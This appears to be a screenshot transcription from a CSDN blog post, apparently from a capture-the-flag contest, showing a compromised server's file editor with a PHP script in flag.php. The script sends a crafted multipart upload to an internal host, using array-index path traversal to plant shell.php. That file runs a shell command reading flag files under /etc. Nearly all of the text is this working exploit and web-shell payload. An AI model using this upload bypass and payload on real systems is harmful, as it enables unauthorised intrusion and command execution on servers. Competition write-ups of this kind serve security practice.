 117.21.200.166 >_ 117.21.200.166
编辑: /var/www/html/flag.php
/var/www/html/flag.php 刷新 高亮 用此编码打开 保存
1 <?php
2
3 $curl = curl_init();
4
5 curl_setopt_array($curl, array(
6 CURLOPT_URL => 'http://10.0.97.6',
7 CURLOPT_RETURNTRANSFER => true,
8 CURLOPT_ENCODING => '',
9 CURLOPT_MAXREDIRS => 10,
10 CURLOPT_TIMEOUT => 0,
11 CURLOPT_FOLLOWLOCATION => true,
12 CURLOPT_HTTP_VERSION => CURL_HTTP_VERSION_1_1,
13 CURLOPT_CUSTOMREQUEST => 'POST',
14 CURLOPT_POSTFIELDS => "------WebKitFormBoundary7MA4YWxkTrZu0gW\r\nContent-Disposition: form-data; name=\"file\"; filename
=\"shell.php\"\r\nContent-Type: false\r\n\r\n@<?php echo `find /etc -name *flag* -exec cat {} +`;\r\n\r\n
------WebKitFormBoundary7MA4YWxkTrZu0gW\r\nContent-Disposition: form-data; name=\"hello\"\r\n\r\ntest.php\r\n
------WebKitFormBoundary7MA4YWxkTrZu0gW\r\nContent-Disposition: form-data; name=\"file[2]\"\r\n\r\n222\r\n
------WebKitFormBoundary7MA4YWxkTrZu0gW\r\nContent-Disposition: form-data; name=\"file[1]\"\r\n\r\n111\r\n
------WebKitFormBoundary7MA4YWxkTrZu0gW\r\nContent-Disposition: form-data; name=\"file[0]\"\r\n\r\n/../test.php\r\n
------WebKitFormBoundary7MA4YWxkTrZu0gW\r\nContent-Disposition: form-data; name=\"submit\"\r\n\r\nSubmit\r\n
------WebKitFormBoundary7MA4YWxkTrZu0gW--",
15 CURLOPT_HTTPHEADER => array(
16 "Postman-Token: a23f25ff-a221-47ef-9cfc-3ef4bd560c22",
17 "cache-control: no-cache",
18 "content-type: multipart/form-data; boundary=----WebKitFormBoundary7MA4YWxkTrZu0gW"
19 ),
20 ));
21
22 $response = curl_exec($curl);
23
24 curl_close($curl);
25 echo $response;
CSDN @Arnoldqqq